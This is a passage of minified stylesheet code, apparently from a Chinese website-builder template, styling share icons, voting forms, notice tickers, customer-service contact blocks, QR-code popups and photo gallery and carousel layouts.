.Twitter{background:url(/image/site/n_shareIcn.png?v=201807251417) -196px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -196px 0 no-repeat}.shareInfo .LinkedIn{background:url(/image/site/n_shareIcn.png?v=201807251417) -224px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -224px 0 no-repeat}.shareInfo .Weixin{background:url(/image/site/n_shareIcn.png?v=201807251417) -29px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -29px 0 no-repeat}.shareInfo .Pinterest{background:url(/image/site/n_shareIcn.png?v=201807251417) -462px 0 no-repeat}.productDetail .shareInfo .shareCtrl a,.productDetail .shareInfo .shareto{font-size:12px}.shareInfo .Pinterest~.shareCtrl{position:relative;top:2px}.vote .noVote{padding:5px 10px;text-align:center}.vote .voteMsg{display:none}.vote .voteMsg,.vote .voteMsg_show{padding:5px 10px}.vote .voteSubject{font-weight:700;padding:20px 0 0 5px}.vote .voteItems{width:100%}.voteItemPanel{float:left;padding-bottom:22px}.voteItemImgPanel{border:1px solid #eee;float:left;height:180px;margin-bottom:15px;margin-right:30px;padding:10px;width:160px}.voteOperate .s_ibutton{display:inline-block;*float:left;height:44px;line-height:44px;_margin-left:15%;margin-right:10px;max-width:240px;min-width:87px;text-align:center;width:38%}.voteOperate .s_ibutton .left{display:inline-block;float:left;height:44px;width:2.5%}.voteOperate .s_ibutton .middle{color:#fff;float:left;font:14px 微软雅黑;height:44px;line-height:44px;max-width:227px;width:89%;_width:89.5%;*width:89.5%}.voteOperate .s_ibutton .right{float:left;height:44px;width:2.5%}.voteOperate .t_ibutton{*float:left;*zoom:1;border:1px solid #d5d5d5;border-radius:3px;cursor:pointer;display:inline-block;font-family:微软雅黑;font-size:14px;height:42px;line-height:42px;max-width:118px;min-width:78px;overflow:hidden;vertical-align:top;width:15%;_width:60px}.vote .voteItems .voteItem .voteItemCheck{text-align:center;width:25px}.vote .voteItems .voteItem .voteItemCheck input{margin:0;padding:0;vertical-align:bottom}.vote .voteItems .voteItem .voteItemName{cursor:default;line-height:22px}.vote .voteItems .voteItem .voteItemImgName{word-wrap:break-word;margin-right:3px;margin-top:15px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.vote .voteItems .voteItem .voteItemImgName .voteItemSpans{cursor:pointer;*display:inline-block;*margin-top:4px}.vote .voteItems .voteItem .voteItemName .voteItemSpan{*display:inline;float:left;zoom:1;cursor:pointer;*padding-top:3px}.vote .voteOperate{*display:inline-block;*margin:0;padding-bottom:20px;padding-top:10px;*padding:0;*zoom:1;_width:100%;*width:100%}.vote .voteOperate .voteResultBtn{margin-left:10px}.voteResultMsg{padding:20px 0;text-align:center}.voteResult .voteSubject{font-weight:700;padding:8px 0 18px 5px;text-align:center}.voteResult .voteItems{margin-bottom:30px;width:100%}.voteResult .voteItems .vi-name{padding-bottom:12px;text-align:right;width:15%}.voteResult .voteItems .vi-name .voteItemImg{display:inline-block;height:38px;margin-right:8px;text-align:right;width:38px}.voteResult .voteItems .vi-percent{margin-bottom:12px;padding-bottom:12px;width:70%}.voteResult .voteItems .vi-percent .voteVfm{display:block;height:38px;line-height:38px;width:100%;zoom:1;background-color:#f3f3f3}.voteResult .voteItems .vi-percent .voteVpd{display:block;height:100%;width:100px;zoom:1;font-size:1px}.voteResult .voteItems .vi-count{padding-bottom:12px;text-align:left;width:15%}.voteResult .voteItems .vi-count .voteItemCount{line-height:38px;padding-left:12px}.voteResult .voteItems .vi-percent .g_block1,.voteResult .voteItems .vi-percent .g_block2{background-color:#f54f4f}.voteResult .voteItems .vi-percent .g_block3,.voteResult .voteItems .vi-percent .g_block4{background-color:#ffad2b}.voteResult .voteItems .vi-percent .g_block5,.voteResult .voteItems .vi-percent .g_block6{background-color:#5ab4ff}.voteResult .voteItems .vi-percent .g_block7,.voteResult .voteItems .vi-percent .g_block8{background-color:#85c300}.voteResult .voteItems .vi-percent .g_block10,.voteResult .voteItems .vi-percent .g_block9{background-color:#e13e8d}.voteResult .voteItems .vi-percent .g_block10,.voteResult .voteItems .vi-percent .g_block12{background-color:#8e8e8e}.voteResult .voteItems .vi-percent .g_block_default{background-color:#528ab5}.vote .voteValidateCode{margin-bottom:10px;min-width:150px;padding-left:5px;width:100%}.vote .voteValidateCode .voteValidateCodeTitle{font-weight:700;line-height:20px}.vote .voteValidateCode .g_itext{border-color:#dadada;border-radius:2px;height:32px;line-height:32px;margin-top:6px;max-width:127px;min-width:92px;padding:1px;text-indent:6px;width:24.5%}.vote .voteValidateCode .voteValidateCodeImg{cursor:pointer;height:24px;margin-left:2%;_margin-left:20px;vertical-align:middle}.vote .voteValidateCode .validateCodeTip{cursor:pointer;margin-left:10px}.vote .voteValidateCode .voteMustStar{color:red;font-family:微软雅黑;font-size:14px;margin-left:2.5%;vertical-align:middle}.link-h-container{display:inline-block;float:left;padding:5px;white-space:nowrap}.link-h-container a{display:block}.link-h-container a.link-h{white-space:nowrap}.link-v-container{line-height:23px}.link-p-container{float:left;margin:5px}.link-p-container a.link-p{display:block}.link-p-container a.link-normal{line-height:23px}.form.formStyle39 .formMiddle .formMiddleCenter .formMiddleContent{_height:auto;min-height:0}.noticeMarquee{height:auto;position:absolute}.noticeContainer{overflow:hidden;position:relative;width:100%}.notice-image0{background:url(/image/site/noticeIco1.gif?v=201807251417) no-repeat 0}.notice-image1{background:url(/image/site/noticeIco2.gif?v=201807251417) no-repeat 0}.notice-image2{background:url(/image/site/noticeIco3.gif?v=201807251417) no-repeat 0}.notice-ico{_background-attachment:fixed;padding-left:25px}.noticeMarqueeUD,.noticeScrollbar{overflow:hidden;position:relative}.noticeScrollbar{margin:0;padding:5px 0;width:100%}.noticeScrollbar .scrollbarLi{padding:5px;position:absolute;_top:-39px;*top:-39px;white-space:nowrap}.noticeFontIcon,.noticeSvg{position:absolute}.notice-ico .noticeImg{margin-left:-20px}.noticeImg{height:0;position:absolute;width:0}.serOnline-container{overflow:hidden;position:relative;width:100%}.serOnline-container a{-webkit-text-decoration:none;text-decoration:none}.serOnline-container .lastData{margin:0 0 15px 5px;_margin:0 0 15px 3px}.serOnline-container .marBL-10{line-height:32px;margin:0 0 5px}.serOnline-contact,.serOnline-service,.serOnline-worktime{clear:both;margin-top:5px}.serOnline-service .lineH-21{line-height:21px}.serOnline-service .fk-onServiceLineH-23{line-height:23px}.serOnline-service .qqImg0{background:url(/image/qq/pa45.gif?v=201807251417) no-repeat}.serOnline-service .qqImg1{background:url(/image/qq/pa4.gif?v=201807251417) no-repeat}.serOnline-service .qqImg2{background:url(/image/qq/pa10.gif?v=201807251417) no-repeat}.serOnline-service .qqImg3{background:url(/image/qq/pa3.gif?v=201807251417) no-repeat}.serOnline-service .qqImgOffLine0{background:url(/image/qq/offline/pa45.gif?v=201807251417) no-repeat}.serOnline-service .qqImgOffLine1{background:url(/image/qq/offline/pa4.gif?v=201807251417) no-repeat}.serOnline-service .qqImgOffLine2{background:url(/image/qq/offline/pa10.gif?v=201807251417) no-repeat}.serOnline-service .qqImgOffLine3{background:url(/image/qq/offline/pa3.gif?v=201807251417) no-repeat}.serOnline-service .wechatImg{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat;background-position:-527px -2346px}.serOnline-service .wechatImgOffLine{background-position:-527px -2231px}.serOnline-service .skypeImg{background:url(/image/comm/ueditor/images/skype2.png?v=201807251417) no-repeat}.serOnline-service .wawaImg{background:url(/image/wangwang/wawa.gif?v=201807251417) 50% no-repeat}.serOnline-service .serOnline-img,.serOnline-service .serOnline-img0{display:inline-block;height:21px;margin-right:8px;width:21px}.serOnline-service .serOnline-img1{display:inline-block;height:21px;margin-right:8px;width:23px}.serOnline-service .serOnline-img2{display:inline-block;height:21px;margin-right:8px;width:62px}.serOnline-service .serOnline-img3{display:inline-block;height:23px;margin-right:8px;width:81px}.serOnline-worktime .worktime-header-img{background:url(/image/site/serviceOnlineTime1.png?v=201807251417) no-repeat;_background:url(/image/site/serviceOnlineTime1.gif?v=201807251417) no-repeat;display:inline-block;height:27px;width:27px}.serOnline-contact .contact-header-img{background:url(/image/site/serviceOnlineCall.png?v=201807251417) no-repeat;_background:url(/image/site/serviceOnlineCall.gif?v=201807251417) no-repeat;display:inline-block;height:27px;width:27px}.serOnline-list-h{float:left;white-space:nowrap}.serOnline-list-h,.serOnline-list-v{margin:0 0 7px 5px;_margin:0 0 7px 3px}.serOnline-separation-line{border:none;border-bottom:1px dashed;clear:both;margin:0 auto;width:95%}.jz_popup_qrcode{height:217px;position:fixed;width:200px;z-index:9031}.jz_popup_qrcode .content{background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-ms-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);height:100%}.jz_popup_qrcode .close_btn{background:url(/image/v2/mbg01.png?v=202011021234) -451px -189px no-repeat;cursor:pointer;height:14px;position:absolute;right:12px;top:12px;width:14px}.jz_popup_qrcode .qrcode_img{height:120px;margin-left:40px;margin-top:35px;width:120px}.jz_popup_qrcode .tip_text{color:#333;font-family:Microsoft YaHei;font-size:13px;margin-top:15px;text-align:center}.jz_popup_qrcode.effect_fade .content{opacity:0;-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);-webkit-transition:all .3s;transition:all .3s}.jz_popup_qrcode.effect_fade.show .content{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jz_hover_qrcode{position:fixed;z-index:9031}.jz_hover_qrcode.hover_qrcode_inPopup{z-index:9032}.jz_hover_qrcode__enter_to,.jz_hover_qrcode__leave_to{-webkit-transition:all .5s;transition:all .5s}.jz_hover_qrcode__enter{opacity:0;-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}.jz_hover_qrcode__enter_to,.jz_hover_qrcode__leave{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jz_hover_qrcode__leave_to{opacity:0;-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}.jz_hover_qrcode_content{background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15);-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;padding:15px;width:150px}.jz_hover_qrcode_img{height:120px;width:120px}.jz_hover_qrcode_text{color:#333;font-family:Microsoft YaHei;font-size:13px;line-height:17px;margin-top:10px;text-align:center}.jz_hover_qrcode_arrow{border-left:7px solid transparent;border-right:7px solid transparent;left:50%;margin-left:-7px;position:absolute}.jz_hover_qrcode_arrow__top{border-bottom:8px solid #fff;top:-8px}.jz_hover_qrcode_arrow__bottom{border-top:8px solid #fff;bottom:-8px}.table-content table td{padding:3px}.table-content .table-content-wrap{word-wrap:break-word}.date,.favorite{text-align:left}.favorite span:first-of-type,.favorite span:nth-of-type(3){cursor:pointer}.photoDetail .photoImgDiv{text-align:center}.photoDetail .photoImg .photoImgWidth{width:725px}.photoDetail .content{font-size:14px;margin:10px 0;text-align:center;width:100%}.photoSmallPicForms{overflow:hidden;position:relative;width:100%}.photoSmallPicForms .photoSmallPicUpForms{height:450px;margin:auto;width:730px}.photoSmallPicForms .photoSmallPic_control{cursor:pointer;display:none;height:57px;position:absolute;width:22px}.photoSmallPicForms:hover .photoSmallPic_control{display:block}.photoSmallPicForms .photoSmallPicUpForms .photoSmallPic_table{border:none;border-spacing:0;height:100%;padding:0;width:100%}.photoSmallPicForms .photoSmallPicUpForms .photoSmallPic_td{height:100%;padding:0;*position:relative;text-align:center;vertical-align:middle;width:100%}.photoSmallPicForms .photoSmallPicUpForms .photoContainerRight{float:left;overflow:hidden;width:200px}.photoSmallPicForms .photoSmallPicUpForms .photoContainerLeft{margin:0 auto;position:relative}.photoSmallPicForms .photoSmallPicUpForms .bigImgDetailWrap{height:100%;overflow:hidden;position:relative}.photoSmallPicForms .photoSmallPicUpForms .imgInnerNameDiv{background:rgba(0,0,0,.8);bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding:10px 22px;position:absolute;width:100%;z-index:1}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePicContainer{height:70px;margin:0 auto;overflow:hidden;position:relative}.photoSmallPicForms .photoSmallPicDownForms{height:90px;margin:5px 10px 0;position:relative}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPicDownFormsMid{height:81px;margin:5px auto auto;overflow:hidden;position:relative;width:684px}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePicOuter{cursor:pointer;float:left;height:71px;margin:2px;overflow:hidden;padding:2px;width:71px}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePicOuterHover{float:left;height:71px;margin:3px;overflow:hidden;padding:0;width:71px}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePicOuterClick{border-style:solid;border-width:2px;float:left;height:71px;margin:2px;overflow:hidden;padding:0;width:71px}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePic_table{border:none;border-spacing:0;font-size:0;height:71px;padding:0;width:71px}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePic_td{height:71px;padding:0;text-align:center;vertical-align:middle;width:71px}.photoSmallPicForms .photoSmallPicDownForms .photoSmallPrePic_control{top:0}.photoSmallPicBox{display:inline-block;height:71px;width:71px}.photoSmallPicForms .photoSmallPicUpForms span.photoSmallPicArrow_left{background:url(/image/site/photoArrowLeft.png?v=201807251417) no-repeat;height:92px;left:0;position:absolute;width:40px;z-index:1}.photoSmallPicForms .photoSmallPicUpForms span.photoSmallPicArrow_left:hover{background:url(/image/site/photoArrowLeftHover.png?v=201807251417) no-repeat}.photoSmallPicForms .photoSmallPicUpForms span.photoSmallPicArrow_right{background:url(/image/site/photoArrowRight.png?v=201807251417) no-repeat;height:92px;position:absolute;right:0;top:0;width:40px}.photoSmallPicForms .photoSmallPicUpForms span.photoSmallPicArrow_right:hover{background:url(/image/site/photoArrowRightHover.png?v=201807251417) no-repeat}.photoSmallPicForms .photoSmallPicName{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.photoSmallPicForms .photoSmallPicNameClip{overflow:visible;text-overflow:clip;white-space:normal;word-break:normal}.photoContainerLeft .imgInnerNameDiv .photoSmallPicName{color:#fff}.bigImgDetail img{height:100%;width:100%}.jz_img_contain,.jz_img_default{height:100%;-o-object-position:center;object-position:center;width:100%}.jz_img_contain{-o-object-fit:contain;object-fit:contain}.jz_img_cover{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.jz_img_bottom{-o-object-position:center bottom;object-position:center bottom}.jz_img_top{-o-object-position:center top;object-position:center top}.photoList{padding:0}.photoList .pagenation{text-align:center}.photoForms{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;float:left;white-space:normal}.photoForm{float:left;height:auto;margin:5px;overflow:hidden;padding:0 5px;position:relative;text-align:center;width:160px}.photoForm .modifyPhotoTool{background:#fff;border:1px solid #ff8040;height:18px;margin:0;padding:0;position:absolute;right:0;top:66px;width:36px}.photoForm .modifyPhotoTool .editIcon{background:url(/image/bg01.png?v=201807251417) no-repeat -1228px -261px;cursor:pointer;display:block;float:left;height:18px;width:18px}.photoForm .modifyPhotoTool .deleteIcon{background:url(/image/bg01.png?v=201807251417) no-repeat -1276px -284px;cursor:pointer;display:block;float:left;height:18px;width:18px}.photoForm p{display:block;height:18px;line-height:18px;text-align:center}.photoForm .imgDiv{height:160px;overflow:hidden;width:160px}.photoForm .imgDiv table{border:none;border-spacing:0;height:100%;padding:0;width:100%}.photoForm .imgDiv table tr td{align:center;margin:0;padding:0;vertical-align:bottom}.photoForm .imgDiv table tr td a{display:block;margin:auto}.photoForm .imgDiv table tr td img{display:inline}.photoForm .parametersDiv{height:auto;margin:0;overflow:hidden;padding:0;width:auto}.photoForm .parametersDiv.none_desc_style{position:absolute}.photoForm .parametersDiv a{-webkit-text-decoration:none;text-decoration:none}.photoForm .photoParameters{text-align:left;width:100%}.photoForm .notBasicParameters{display:none}.photoForm .firstLine{height:14px;line-height:normal;margin-top:10px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.photoForm .nameWordWrap{word-break:normal;word-wrap:break-word;height:auto;line-height:normal;overflow:visible;text-overflow:visible;white-space:normal}.photoForm .basic{height:auto;line-height:20px;margin-top:20px;overflow:hidden;table-layout:fixed;text-align:left;width:auto;word-break:normal;word-break:break-all}.listPhotosList .photoForm .firstLine,.photoList .photoForm .firstLine{height:auto}.listPhotoListA{display:inline-block;height:100%;overflow:hidden;width:100%}.formStyle27 .photoForm{overflow:visible}.formStyle27 .photoForm .imgDiv{overflow:hidden;position:relative}.formStyle27 .photoForm .firstLine{color:#333;margin-top:0;padding-top:10px}.formStyle27 .f-mulLine.f-mulLine{word-break:normal;word-wrap:break-word;height:auto;white-space:normal}.listPhotosList{height:100%;overflow:hidden;padding:0}.listPhotosList .photoForm{overflow:visible;padding-top:2px}.listPhotosGallery .J_photoImgPanel,.listPhotosList .J_photoImgPanel,.listPhotosList .photoForm .imgDiv,.photoMarqueeForm .J_photoImgPanel{overflow:hidden;position:relative}.listPhotosList .J_photoImgPanel .aaa,.listPhotosList .J_photoImgPanel .aaa:hover,.listPhotosList .J_photoImgPanel .aaa:visited{cursor:default}.listPhotosGallery .dragHover,.listPhotosList .dragHover,.m_list_photos_accordion .dragHover,.m_list_photos_masonry .dragHover,.photoMarqueeForm .dragHover{background:url(/image/bg04.png?v=201807251417) -353px -6px no-repeat;z-index:1}.listPhotosGallery .resizeBcolor,.listPhotosList .resizeBcolor,.m_list_photos_accordion .resizeBcolor,.m_list_photos_masonry .resizeBcolor,.photoList .resizeBcolor,.photoMarqueeForm .resizeBcolor{background:#4f97df;opacity:.5;fiter:alpha(opacity=50)}.listPhotosList .ui-selected{background:#000}.photoPhotosHelperWrap{overflow:hidden}.photoPhotosHelperWrap .bgc{background-color:rgba(65,136,198,.6);height:100%;position:absolute;top:0;width:100%;z-index:1}.listPhotosGallery .photo-gallery-container .photo-container{padding:2px 5px}.listPhotosGallery .photo-container .img-container{position:relative}.listPhotosGallery .ls_gallery_prev{background:url(/image/v2/vbg01.png?v=201907171253) -33px -170px no-repeat;_background:url(/image/site/prev_nextarrow/New_prev.gif?v=201807251417) no-repeat;height:13px;left:20px;position:absolute;top:17px;width:7px}.listPhotosGallery .ls_gallery_next{background:url(/image/v2/vbg01.png?v=201907171253) -33px -142px no-repeat;_background:url(/image/site/prev_nextarrow/New_next.gif?v=201807251417) no-repeat;height:13px;position:absolute;right:20px;top:17px;width:7px}.listPhotosGallery .photo-gallery-inner .gallery-control{background:#9f9f9f;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:none;height:47px;width:47px;fiter:alpha(opacity=30);color:transparent;margin:0 10px;opacity:.3;padding:0;behavior:url(res/js/pie/PIE.min.htc?v=201507141146)}.form .listPhotosGallery .photo-gallery-inner .gallery-control:hover{background:#282828;fiter:alpha(opacity=80);opacity:.8}.form .listPhotosGallery .photo-gallery-inner .gallery-control-next-disabled.gallery-control:hover,.form .listPhotosGallery .photo-gallery-inner .gallery-control-prev-disabled.gallery-control:hover{background:#9f9f9f;fiter:alpha(opacity=30);opacity:.3}.listPhotosGallery .photo-container .prop-container{margin-top:14px}.listPhotosMarquee .photoMarqueeForm .imgDiv{position:relative}.listPhotosMarquee .photoMarqueeForm .propDiv{margin-top:18px}.listPhotosMarquee .demo{padding:2px 5px}.m_list_photos_masonry_main{display:inline-block}.m_list_photos_masonry_column{display:inline-block;vertical-align:top}.m_list_photos_masonry_item{display:none;overflow:hidden;position:relative}.m_list_photos_masonry_content{margin:5px}.m_list_photos_masonry_column .m_list_photos_masonry_item{display:block}.m_list_photos_masonry_photo{overflow:hidden;position:relative}.m_list_photos_masonry_anchor{display:block}.m_list_photos_masonry_img{width:100%}.m_list_photos_masonry .nameWordWrap{word-wrap:break-word;overflow:visible;white-space:normal;word-break:normal}.m_list_photos_masonry .unifyPhotoTextGap{margin:0;overflow:hidden;padding:10px 0 14px;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.m_list_photos_accordion{overflow:hidden}.m_list_photos_accordion__loading{visibility:hidden}.m_list_photos_accordion_main{display:inline-block;white-space:nowrap;zoom:1;*display:inline}.m_list_photos_accordion_item{display:inline-block;position:relative;vertical-align:top;zoom:1;*display:inline;white-space:normal}.m_list_photos_accordion_content{margin:0 2px 0 1px;overflow:hidden}.m_list_photos_accordion_item__active .m_list_photos_accordion_content{overflow:visible}.m_list_photos_accordion_photo{position:relative}.m_list_photos_accordion_inner{height:100%;overflow:hidden}.m_list_photos_accordion_table{height:100%}.m_list_photos_accordion_td{vertical-align:bottom}.m_list_photos_accordion_anchor{display:block;height:100%}.m_list_photos_accordion .unifyPhotoTextGap{margin:0 10px;overflow:hidden;padding:10px 0 14px;text-overflow:ellipsis;white-space:nowrap;width:380px;word-break:keep-all}.m_list_photos_accordion .nameWordWrap{word-break:normal;word-wrap:break-word;overflow:visible;white-space:normal}.m_list_photos_accordion_item .parametersDiv{visibility:hidden}.m_list_photos_accordion_item__active .parametersDiv{visibility:visible}.carouselPhotosDotSwitch,.carouselPhotosSwitch{margin:0 auto;padding:2px}.carouselPhotosDotSwitch .switchGroup img,.carouselPhotosSwitch .switchGroup img{bottom:0;display:block;left:0;margin:0 auto;position:absolute;right:0}.carouselPhotosDotSwitch .ui-resizable-handle,.carouselPhotosSwitch .ui-resizable-handle{padding:4px}.carouselPhotosDotSwitch .photoSwitchBg{background:#000;opacity:.7;fiter:alpha(opacity=70)}.carouselPhotosDotSwitch .imageSwitchBtn_dot{background:#c2c2c2;display:inline-block;opacity:1;fiter:alpha(opacity=100);height:8px;width:8px}.carouselPhotosDotSwitch .imageSwitchBtnSel_dot{background:#fff}.carouselPhotosSwitch .photoSwitchBg{background:#000;opacity:.7;fiter:alpha(opacity=70)}.carouselPhotosSwitch .imageSwitchBtn{opacity:1;fiter:alpha(opacity=100)}.carouselPhotosSwitch .imageSwitchBtnSel{background:#29292a}.carouselPhotosSwitch .imageSwitchBtnSel span{color:#fff}.carouselPhotosSmallPic .photoSmallPicUpForms span.photoSmallPicArrow_left,.carouselPhotosSmallPic .photoSmallPicUpForms span.photoSmallPicArrow_right{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:47px;width:47px;behavior:url(res/js/pie/PIE.min.htc?v=201507141146);background:#9f9f9f;margin:0 20px;opacity:.3;fiter:alpha(opacity=30)}.carouselPhotosSmallPic .photoSmallPicUpForms span.photoSmallPicArrow_left{left:50px;top:calc(50% - 45px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.carouselPhotosSmallPic .photoSmallPicUpForms span.photoSmallPicArrow_right{right:50px;top:calc(50% - 45px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.carouselPhotosSmallPic .photoSmallPicUpForms span.photoSmallPicArrow_left:hover,.carouselPhotosSmallPic .photoSmallPicUpForms span.photoSmallPicArrow_right:hover{background:#282828;fiter:alpha(opacity=80);opacity:.8}.carouselPhotosSmallPic .photoSmallPicUpForms a.photoBigPic-control-next-disabled:hover,.carouselPhotosSmallPic .photoSmallPicUpForms span.photoBigPic-control-prev-disabled:hover{background:#9f9f9f;filter:alpha(opacity=30);opacity:.3}.carouselPhotosSmallPic .photoSmallPicUpForms span.photoSmallPicArrow_left .cs_smallpic_prev{background:url(/image/v2/vbg01.png?v=201907171253) -33px -170px no-repeat;_background:url(/image/site/prev_nextarrow/New_prev.gif?v=201807251417) no-repeat;height:13px;left:20px;position:absolute;top:17px;width:7px}.carouselPhotosSmallPic .photoSmallPicUpForms span.photoSmallPicArrow_right .cs_smallpic_next{background:url(/image/v2/vbg01.png?v=201907171253) -33px -142px no-repeat;_background:url(/image/site/prev_nextarrow/New_next.gif?v=201807251417) no-repeat;height:13px;left:20px;position:absolute;top:17px;width:7px}.carouselPhotosSmallPic .photoSmallPrePicContainer .cs_triangle_up{border-bottom:3px solid transparent;_border-bottom-color:tomato;_-webkit-filter:chroma(color=tomato);_filter:chroma(color=tomato);height:0;left:34px;position:absolute;top:-5px;_top:-17px;width:0}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePicOuter{height:60px;margin:3px 10px 3px 3px;position:relative;width:76px}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePicOuterHover{height:60px;margin:4px 11px 4px 4px;width:76px}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePicOuterClick{height:60px;margin:3px 10px 3px 3px;width:76px}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePic_table{height:60px;width:76px}.carouselPhotosSmallPic .photoSmallPicDownForms .photoSmallPrePic_td{height:60px}.m_cp_3D_list{height:420px;margin:0 auto;overflow:hidden;padding:0;position:relative;width:880px;z-index:0}.m_cp_3D_list__one{height:420px;width:600px}.m_cp_3D_list__two{height:420px;width:760px}.m_cp_3D_item{bottom:0;display:block;height:0;left:50%;list-style:none;margin:auto 0;position:absolute;right:0;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:height .3s linear,width .3s linear,opacity .3s linear,left .3s linear;transition:height .3s linear,width .3s linear,opacity .3s linear,left .3s linear;width:0}.is_3d__top{display:block;height:420px;width:600px;z-index:25}.is_3d__center,.is_3d__center_r{cursor:pointer;display:block;height:336px;opacity:.9;width:480px;z-index:20}.is_3d__bottom,.is_3d__bottom_r{display:block;height:268px;opacity:.8;width:384px;z-index:10}.m_cp_3D_list__three .is_3d__bottom{left:0}.m_cp_3D_list__three .is_3d__bottom_r{left:496px}.m_cp_3D_list__three .is_3d__center{left:60px}.m_cp_3D_list__three .is_3d__center_r{left:340px}.m_cp_3D_list__three .is_3d__top{left:140px}.m_cp_3D_list__two .is_3d__center{left:0}.m_cp_3D_list__two .is_3d__center_r{left:280px}.m_cp_3D_list__two .is_3d__top{left:80px}.m_cp_3D_list__one .is_3d__top{left:0}.m_cp_3D__img{background:no-repeat 50%;background-size:cover;height:100%;width:100%}.m_cp_3D__desc{display:none}.is_3d__top .m_cp_3D__desc{display:block}.m_cp_3D_decribe__hide .m_cp_3D__desc{display:none}.m_cp_3D__desc{background:rgba(0,0,0,.8);bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 22px;position:absolute;width:100%;z-index:1}.m_cp_3D__desc p{color:#fff;text-align:center;word-break:break-all}.photoMarqueeForms .modifyPhotoTool{background:#fff;border:1px solid #ff8040;height:18px;margin:0;padding:0;position:absolute;right:0;top:66px;width:36px}.photoMarqueeForms .modifyPhotoTool .editIcon{background:url(/image/bg01.png?v=201807251417) no-repeat -1228px -261px;cursor:pointer;display:block;float:left;height:18px;width:18px}.photoMarqueeForms .modifyPhotoTool .deleteIcon{background:url(/image/bg01.png?v=201807251417) no-repeat -1276px -284px;cursor:pointer;display:block;float:left;height:18px;width:18px}.photoMarqueeForms{text-align:center}.photoMarqueeForms .demo{height:auto;height:183px;overflow:hidden;position:relative}.photoMarqueeForms .old-demo{margin:5px 0 5px 5px;width:98%}.photoMarqueeForms .demo0{float:left;text-align:center}.photoMarqueeForm{display:inline;float:left;margin-right:30px;position:relative}.photoMarqueeForm .imgDiv{height:160px;width:160px}.photoMarqueeForm .imgDiv table{border-spacing:0;height:100%;padding:0;width:100%}.photoMarqueeForm .propDiv{line-height:inherit;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.photoMarqueeForm .nameWordWrap{height:auto;line-height:auto;word-break:normal;word-wrap:break-word;overflow:visible;text-overflow:clip;white-space:normal}.photoMarqueeForm .propDiv a{-webkit-text-decoration:none;text-decoration:none}.photoMarqueeFormClear{margin-bottom:20px}.photoDotSwitch,.photoSwitch{overflow:hidden;position:relative;width:100%;zoom:1}.photo-gallery .photo-gallery-inner{padding:20px 0;position:relative}.photo-gallery .photo-gallery-container{margin:0;padding:0}.photo-gallery .photo-container{float:left;margin:0 10px 0 0;padding:0}.photo-gallery .photo-container .img-container table{border:none;border-collapse:collapse;border-spacing:0;height:100%;width:100%}.photo-gallery .photo-container .img-container table td{vertical-align:middle}.photo-gallery .photo-container .img-container img{border:none;display:block;margin:0 auto;padding:0}.photo-gallery .photo-container .prop-container{height:auto;line-height:inherit;overflow:hidden;padding:5px 0;text-align:center;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.photo-gallery .photo-container .prop-wordwrap-container{height:auto;line-height:auto;word-wrap:break-word;overflow:visible;text-overflow:clip;-o-text-overflow:clip;white-space:normal;word-break:normal}.photo-gallery .gallery-control{cursor:pointer;display:block;position:absolute}.photo-gallery .gallery-control-prev{left:0}.photo-gallery .gallery-control-next{right:0}.photo-gallery .gallery-control-next-disabled,.photo-gallery .gallery-control-prev-disabled{cursor:default}.photo-gallery .photo-gallery-preview{margin:0 auto;overflow:hidden;position:relative}.photo-gallery .photo-gallery-container{left:0;position:absolute;top:0}.photo-gallery .gallery-control{height:41px;top:28px;width:22px;z-index:1}.photo-gallery .gallery-control-prev{z-index:2}.photo-gallery .photo-container{height:180px;position:relative;width:160px}.photo-gallery .photo-container .modifyPhotoTool{background:#fff;border:1px solid #ff8040;height:18px;margin:0;padding:0;position:absolute;right:0;top:66px;width:36px}.photo-gallery .photo-container .modifyPhotoTool .editIcon{background:url(/image/bg01.png?v=201807251417) no-repeat -1228px -261px;cursor:pointer;display:block;float:left;height:18px;width:18px}.photo-gallery .photo-container .modifyPhotoTool .deleteIcon{background:url(/image/bg01.png?v=201807251417) no-repeat -1276px 